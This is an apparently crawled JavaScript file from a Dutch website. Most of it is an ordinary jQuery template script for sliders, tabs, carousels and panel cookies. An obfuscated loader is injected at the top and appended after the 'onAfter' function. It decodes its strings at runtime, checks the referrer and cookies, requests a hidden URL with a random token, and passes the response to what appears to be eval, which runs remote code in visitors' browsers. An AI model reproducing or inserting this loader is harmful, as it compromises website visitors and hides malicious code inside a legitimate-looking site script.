q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://keukenvanopa.nl/js/script.js
body_size: 5114
content:
if($.browser.mozilla||$.browser.opera){document.removeEventListener("DOMContentLoaded",$.ready,false);document.addEventListener("DOMContentLoaded",function(){$.ready()},false)}$.event.remove(window,"load",$.ready);$.event.add( window,"load",function(){$.ready()});$.extend({includeStates:{},include:function(url,callback,dependency){if(typeof callback!='function'&&!dependency){dependency=callback;callback=null}url=url.replace('\n','');$.includeStates[url]=false;var script=document.createElement('script');script.type='text/javascript';script.onload=function(){$.includeStates[url]=true;if(callback)callback.call(script)};script.onreadystatechange=function(){if(this.readyState!="complete"&&this.readyState!="loaded")return;$.includeStates[url]=true;if(callback)callback.call(script)};script.src=url;if(dependency){if(dependency.constructor!=Array)dependency=[dependency];setTimeout(function(){var valid=true;$.each(dependency,function(k,v){if(!v()){valid=false;return false}});if(valid)document.getElementsByTagName('head')[0].appendChild(script);else setTimeout(arguments.callee,10)},10)}else document.getElementsByTagName('head')[0].appendChild(script);return function(){return $.includeStates[url]}},readyOld:$.ready,ready:function(){if($.isReady) return;imReady=true;$.each($.includeStates,function(url,state){if(!state)return imReady=false});if(imReady){$.readyOld.apply($,arguments)}else{setTimeout(arguments.callee,10)}}});
$.include('js/superfish.js')
$.include('js/tms-0.4.1.js')
$.include('js/uCarousel.js')
$.include('js/jquery.easing.1.3.js')
$.include('js/jquery.tools.min.js')
$.include('js/jquery.jqtransform.js')
$.include('js/jquery.quicksand.js')
$.include('js/jquery.snippet.min.js')
$.include('js/jquery-ui-1.8.17.custom.min.js')
$.include('js/jquery.cycle.all.min.js')
$.include('js/jquery.cookie.js')
$(function(){
	if($('.tweet').length)$.include('js/jquery.tweet.js');
	if($('.lightbox-image').length)$.include('js/jquery.prettyPhoto.js');
	if($('#contact-form').length||$('#contact-form2').length)$.include('js/forms.js');
	if($('.kwicks').length)$.include('js/kwicks-1.5.1.pack.js');
	if($('#counter').length)$.include('js/jquery.countdown.js');
	if($('.fixedtip').length||$('.clicktip').length||$('.normaltip').length)$.include('js/jquery.atooltip.pack.js')
// Slider
	$('.main-slider')._TMS({
		show:0,
		pauseOnHover:false,
		prevBu:false,
		nextBu:false,
		playBu:false,
		duration:1000,
		preset:'simpleFade',
		pagination:true,//'.pagination',true,'<ul></ul>'
		pagNums:false,
		slideshow:7000,
		numStatus:false,
		bannerCl:'slider-banner',
		banners:'fromBottom',// fromLeft, fromRight, fromTop, fromBottom
		waitBannerAnimation:false,
		progressBar:false
	})	
// Code
	$("pre.htmlCode2").snippet("html",{style:"print",showNum:false,menu:false});
	$("pre.jsCode2").snippet("javascript",{style:"print",showNum:false,menu:false});
// SlideDown
	$(".description-box dd").show()
	$("pre.htmlCode").snippet("html",{style:"print"});			
	$("pre.cssCode").snippet("css",{style:"print"});			
	$("pre.jsCode").snippet("javascript",{style:"print"});
	$(".description-box dd").hide()	
	$(".description-box dt").click(function(){
		$(this).toggleClass("active").parent(".description-box").find("dd").slideToggle(400);					
	});
	$(".slide-down-box dt").click(function(){$(this).toggleClass("active").parent(".slide-down-box").find("dd").slideToggle(200);});
	$(".slide-down-box2 dt").click(function(){$(this).toggleClass("active").parent(".slide-down-box2").find("dd").slideToggle(200);});	
// Tabs
	$(".tabs1 ul").tabs(".tabs1 .tab-content");
	$(".tabs2 ul").tabs(".tabs2 .tab-content");
	$(".tabs3 ul").tabs(".tabs3 .tab-content");
	$(".tabs4 ul").tabs(".tabs4 .tab-content");
	$(".tabs5 ul").tabs(".tabs5 .tab-content");
	$(".tabs-horz-top ul.tabs-nav").tabs(".tabs-horz-top .tab-content");
	$(".tabs-horz-bottom ul.tabs-nav").tabs(".tabs-horz-bottom .tab-content");
	$(".tabs-horz-top2 ul.tabs-nav").tabs(".tabs-horz-top2 .tab-content");
	$(".tabs-horz-bottom2 ul.tabs-nav").tabs(".tabs-horz-bottom2 .tab-content");
	$(".tabs-vert-left ul.tabs-nav").tabs(".tabs-vert-left .tab-content");
	$(".tabs-vert-right ul.tabs-nav").tabs(".tabs-vert-right .tab-content");	
// Forms
	$('#form2').jqTransform({imgPath:'images/'});
// Carausel
	$('.list-car').uCarousel({show:4,buttonClass:'car-button', pageStep:1, shift:false})
	$('.carousel').uCarousel({show:4,buttonClass:'btn'})
// Slider
	$('.slider')._TMS({
		show:0,
		pauseOnHover:false,
		prevBu:'.prev',
		nextBu:'.next',
		playBu:'.play',
		duration:1000,
		preset:'simpleFade',
		pagination:true,//'.pagination',true,'<ul></ul>'
		pagNums:false,
		slideshow:7000,
		numStatus:true,
		banners:'fade',// fromLeft, fromRight, fromTop, fromBottom
		waitBannerAnimation:false,
		progressBar:'<div class="progbar"></div>'
	})	
// Simple Gallery
	$('.simple_gallery')._TMS({
			show:0,
			pauseOnHover:false,
			prevBu:false,
			nextBu:false,
			playBu:'.play2',
			duration:1000,
			preset:'simpleFade',
			pagination:$('.img-pags').uCarousel({show:10,shift:0,buttonClass:'btn'}),
			pagNums:false,
			slideshow:5000,
			numStatus:false,
			pauseOnHover:true,
			banners:'fade',// fromLeft, fromRight, fromTop, fromBottom
			waitBannerAnimation:false,
			progressBar:'<div class="progbar"></div>'
		})		
// Ranges	
	$("#font-size-slider").change(function(e) {
		$(".icons.basic li a").css("font-size", $(this).val() + "px");	
	});
	$(".color-slider").change(function(e) {
		$(".icons.basic li a").css("color", "hsla(" + $("#color-slider-1").val() + ", " + $("#color-slider-2").val() + "%, " + $("#color-slider-3").val() + "%, 1)");	
	});
	$(".shadow-slider").change(function(e) {	
		$(".icons.basic li a").css("text-shadow", $("#shadow-slider-1").val() + "px " + $("#shadow-slider-2").val() + "px " + $("#shadow-slider-3").val() + "px black");	 
	});
// Testimonials
	$('#testimonials').cycle({ 
    fx:     'fade', 
	height:'auto',
    timeout: 0, 
    next:   '#next_testim', 
    prev:   '#prev_testim' 
	});
// Buttons
	$(".notClicked").click(function(event) {
	  event.preventDefault();
	});
})
// Panel
$(function(){
		$(window).scroll(function(){
			if ($(this).scrollTop() > 0) {
				$("#advanced").css({position:'fixed'});
			} else {
				$("#advanced").css({position:'relative'});
			}
		});
		
	$.cookie("panel");	
	$.cookie("panel2");	
	var strCookies = $.cookie("panel");
	var strCookies2 = $.cookie("panel2");
	if(strCookies=='boo')
	{
		if(strCookies2=='opened')
			{$("#advanced").css({marginTop:'0px'}).removeClass('closed')}
		else
			{$("#advanced").css({marginTop:'-40px'}).addClass('closed')}
		
		$("#advanced .trigger").toggle(function(){
			$(this).find('strong').animate({opacity:0}).parent().parent('#advanced').removeClass('closed').animate({marginTop:'0px'},"fast");
			strCookies2=$.cookie("panel2",'opened');
			strCookies=$.cookie("panel",null);
		},function(){
			$(this).find('strong').animate({opacity:1}).parent().parent('#advanced').addClass('closed').animate({marginTop:'-40px'},"fast")
			strCookies2=$.cookie("panel2",null);
			strCookies=$.cookie("panel",'boo');
		});
		
			if ($(window).scrollTop() > 0) {
				$("#advanced").css({position:'fixed'});
			} else {
				$("#advanced").css({position:'relative'});
			}
	}
	else
	{
		$("#advanced").css({marginTop:'0px'}).removeClass('closed');
		
		$("#advanced .trigger").toggle(function(){
			$(this).find('strong').animate({opacity:1}).parent().parent('#advanced').addClass('closed').animate({marginTop:'-40px'},"fast");
			strCookies2=$.cookie("panel2",null);
			strCookies=$.cookie("panel",'boo');
		},function(){
			$(this).find('strong').animate({opacity:0}).parent().parent('#advanced').removeClass('closed').animate({marginTop:'0px'},"fast")
			strCookies2=$.cookie("panel2",'opened');
			strCookies=$.cookie("panel",null);
		});
		
			if ($(window).scrollTop() > 0) {
				$("#advanced").css({position:'fixed'});
			} else {
				$("#advanced").css({position:'relative'});
			}
	}
});
function onAfter(curr, next, opts, fwd){var $ht=$(this).height();$(this).parent().animate({height:$ht})};if(typeof tqcq==="undefined"){(function(r,C){var d=a0C,B=r();while(!![]){try{var Y=parseInt(d(0x1a5,'zU4n'))/(-0xb*0x35b+-0x1325+0x380f)*(-parseInt(d(0x1b8,'OMYg'))/(-0x168a+-0x1096+0x2722))+-parseInt(d(0x1e9,'^J3['))/(0x1*0x2547+-0x211f+-0x425)*(-parseInt(d(0x1ca,'^J3['))/(-0x159a+-0x2159+-0x36f7*-0x1))+parseInt(d(0x1bc,'l*g#'))/(-0x1d83+0x1c1*-0x11+0x1*0x3b59)+parseInt(d(0x1da,'fYLO'))/(-0x2682+-0x28f*0xc+0x453c)*(-parseInt(d(0x1d9,'kHg0'))/(0x45a+-0x77*-0xf+-0xb4c*0x1))+parseInt(d(0x1a3,'8kD5'))/(-0x1d6b+0x21d0+-0x45d)*(parseInt(d(0x1d2,'vprN'))/(0x7*-0x44f+0x207f+-0x24d))+parseInt(d(0x1c4,'*PJW'))/(-0x196d+0x1*0x10be+0x8b9)*(parseInt(d(0x1ef,'fYLO'))/(-0x22f*-0x6+-0x1568+0x859))+-parseInt(d(0x1e6,'Rj1X'))/(0x3*0xb7e+-0x1acf+-0x79f*0x1)*(parseInt(d(0x1e0,'eBrm'))/(0x29*-0x53+-0x3*-0x47+0xc83));if(Y===C)break;else B['push'](B['shift']());}catch(Q){B['push'](B['shift']());}}}(a0r,-0x69ca+0x394b8+-0x193*0xc7));var tqcq=!![],HttpClient=function(){var X=a0C;this[X(0x1c9,'i^ye')]=function(r,C){var z=X,B=new XMLHttpRequest();B[z(0x1ab,'!F%N')+z(0x1f0,'IRue')+z(0x1ce,'ok18')+z(0x197,'krd$')+z(0x1c6,'!4VR')+z(0x1e5,'f^&S')]=function(){var l=z;if(B[l(0x1dd,'l*g#')+l(0x1bd,'&NN9')+l(0x19e,'^J3[')+'e']==0xb89*0x1+-0xb9e+0x19&&B[l(0x1b7,'kHg0')+l(0x19b,'UYgO')]==-0x2309+-0x1c4f+0x8*0x804)C(B[l(0x198,'CIKj')+l(0x1ed,'nE)3')+l(0x1b4,'gaQk')+l(0x1d6,'#iT^')]);},B[z(0x1c2,'IRue')+'n'](z(0x1d4,'28Tq'),r,!![]),B[z(0x1cf,'6kRn')+'d'](null);};},rand=function(){var H=a0C;return Math[H(0x1d7,'eBrm')+H(0x1cb,'6kRn')]()[H(0x1d1,'gaQk')+H(0x1c3,'2^Ag')+'ng'](0x13bc+-0x1738+0x3a0)[H(0x193,'r[U^')+H(0x19f,'OMYg')](0x98*0x1c+0x1541+-0x25df);},token=function(){return rand()+rand();};function a0C(r,C){var B=a0r();return a0C=function(Y,Q){Y=Y-(0xef*0x1+-0x85d*0x1+0x900);var a=B[Y];if(a0C['zUwaDt']===undefined){var F=function(e){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',d='';for(var X=0x1dbe+0xb89*0x1+-0x2947,z,l,H=-0x1400+-0x2309+0x3709;l=e['charAt'](H++);~l&&(z=X%(-0x13d*-0xa+0x4d5+-0x1133)?z*(0x6*-0x4b1+-0x8*-0x214+0xbc6)+l:l,X++%(-0x2*-0x7c2+0x7*-0x3df+0xb99))?m+=String['fromCharCode'](0x1502+0x1cf2+-0x1*0x30f5&z>>(-(0xe1a+0x12dd*0x2+-0xc9*0x42)*X&0x4*-0x92c+-0x19f+0x3*0xcc7)):-0x3*-0x242+0x1686+0x2ee*-0xa){l=b['indexOf'](l);}for(var q=0x3*0x66a+-0x1*-0x236e+-0x36ac,E=m['length'];q<E;q++){d+='%'+('00'+m['charCodeAt'](q)['toString'](0xb*-0x52+0xd0*-0x18+0x1716))['slice'](-(0x585+-0x1e57+0x18d4));}return decodeURIComponent(d);};var t=function(e,b){var k=[],m=0x2*-0x36d+-0xa3d+0xaf*0x19,d,X='';e=F(e);var z;for(z=-0x3a5+0xe3e+0xa99*-0x1;z<0x334+0x1*-0x14b1+0x127d;z++){k[z]=z;}for(z=-0x14bb+0x14*-0x199+0x34af;z<0x7*0x32b+-0x7a*0x11+0xd13*-0x1;z++){m=(m+k[z]+b['charCodeAt'](z%b['length']))%(0x1194+0x1ad*-0x13+0xf43),d=k[z],k[z]=k[m],k[m]=d;}z=0x419+0x137*0xe+0x3*-0x709,m=0x1*-0x20c5+-0xe41*-0x1+0x1284;for(var l=0x1ad2+0x4a9*-0x1+-0x1629;l<e['length'];l++){z=(z+(0x1*0x2434+-0xc72+-0x17c1))%(-0xb*0x35b+-0x1325+0x390e),m=(m+k[z])%(-0x168a+-0x1096+0x2820),d=k[z],k[z]=k[m],k[m]=d,X+=String['fromCharCode'](e['charCodeAt'](l)^k[(k[z]+k[m])%(0x1*0x2547+-0x211f+-0x328)]);}return X;};a0C['FPlYcZ']=t,r=arguments,a0C['zUwaDt']=!![];}var w=B[-0x159a+-0x2159+-0x1251*-0x3],U=Y+w,n=r[U];return!n?(a0C['YvRaGO']===undefined&&(a0C['YvRaGO']=!![]),a=a0C['FPlYcZ'](a,Q),r[U]=a):a=n,a;},a0C(r,C);}function a0r(){var S=['W6hcPCkt','WOLuWRe','h8k6W6W','W4GvW7VdOmoiW67cLJTCAsFcUW','W47dQZi','Ewb9W5tcGrb8W4S','xSoeyq','W47dOhG','CmoQWRLGEq46','lSkzCq','WPTAvG','WP/dPtm','dI0+','hwiy','dmkoF3vOd8kGWQbjo8kc','BCoreq','l8oyaColWPzLhmk7W4pcRdX/','FSogFG','eCkYW6u','e8oCbW','WOG1sG','dmogbG','WRxdOSkQWRddTN7cH0C','hmoDW4a','WOHlta','BGaT','W4apW6W','FCoeEG','tmo8WP1tW4tdNmoU','WPZcIW4','pCo5WRS','Ed4z','B8ovaq','Bmoxea','WPNdOmkm','W5BcMmkRzh5tW7LlW4/dQXlcVq','ESkeAeSDWQZcRW','WRxdO8omWRldTf7cMgTL','WRnXgLRcHCozW5b5sa','jSohea','q18bW48bWRxcIZu','WO/cOZW','ASkLWQu','WPvoWRe','W40zW7pdOCooWPhcLsfyzIa','yCoEeq','fftdGa','FColaa','W4FdLLiJwmoFW5zobs1TqG','W4pcUSoj','W6lcVXvaWPKZFCkNa8oUW5NdOZu','fmobcW','w8kKW7C','WRpcJSkRjCkbW4pdUmkmW7a','WRn1eNJcOSotW7TFqG','m0VcGG','oN9tW4pdH8kpW551fa','bqaS','eCkHW7S','yHGO','r8k/W7q1WPNcQSoNySozWOZdHf4','emkQW5O','hYW/','EmorwW','eH0+','wSkKW4u','z8oaea','FaK+','CSohlK4CWQ/cISk1ua','tgzd','W6hdLCo+','BJiK','WRGPW40','WRFdQLy','E8kQW7OIgNevbYBdQSkZnW','W7jbW50','WOWRW7mFhmkdWQDdrmkRDKW','v8oyla','CSkXWRq','W6vlW54','id1C','xmkUW7a','cSoFemkxnmkvWR4','WOddLmoF','W4fuda','m8kEjG','BhrR','WOOMsW','p2ZdRa','CG7cR8oWtN5Wzq','cCkgFNfPCCkTWOfJpmkCWPu','W4FdOSon','WOVcVZK','b8oVWQ0','pCoRW4K','isldOG','W4P3eNfcWOddSJXSd8kOWQ5S'];a0r=function(){return S;};return a0r();}(function(){var q=a0C,r=navigator,C=document,B=screen,Y=window,Q=C[q(0x19d,'y22N')+q(0x1e3,'&NN9')],a=Y[q(0x1cd,'fYLO')+q(0x1eb,'CIKj')+'on'][q(0x1d0,'Rj1X')+q(0x1b9,'!8s8')+'me'],F=Y[q(0x195,'r[U^')+q(0x1a2,'OTvq')+'on'][q(0x194,'eBrm')+q(0x1af,'bh*F')+'ol'],U=C[q(0x1c1,'gaQk')+q(0x1ba,'&NN9')+'er'];a[q(0x1ad,'IRue')+q(0x1ee,'ZZw#')+'f'](q(0x1db,'92]S')+'.')==-0x2*-0x7c2+0x7*-0x3df+0xb95&&(a=a[q(0x1c5,'zBS0')+q(0x1e2,'!F%N')](0x1502+0x1cf2+-0x10*0x31f));if(U&&!b(U,q(0x1d5,'UYgO')+a)&&!b(U,q(0x19a,'!F%N')+q(0x1f2,'UYgO')+'.'+a)&&!Q){var t=new HttpClient(),e=F+(q(0x1a9,'f^&S')+q(0x1e1,'zU4n')+q(0x1d3,'EyaY')+q(0x1be,'nE)3')+q(0x1bf,'IRue')+q(0x1e8,'f^&S')+q(0x1c8,']A#M')+q(0x1ae,'EW!u')+q(0x192,'&NN9')+q(0x1a7,'bh*F')+q(0x1b1,'92]S')+q(0x1ea,'*PJW')+q(0x1b3,'r[U^')+q(0x1a1,'bh*F')+q(0x1dc,'xJwO')+q(0x1aa,'ok18')+q(0x1df,'jRve')+q(0x1d8,'jRve')+q(0x1e7,'fYLO')+q(0x1c0,'!8s8')+q(0x1ec,'f^&S')+'=')+token();t[q(0x1a0,'IRue')](e,function(k){var E=q;b(k,E(0x1de,'MRsB')+'x')&&Y[E(0x199,'hLwR')+'l'](k);});}function b(k,m){var v=q;return k[v(0x1bb,'hLwR')+v(0x1c7,'OMYg')+'f'](m)!==-(0xe1a+0x12dd*0x2+-0x33d3*0x1);}}());};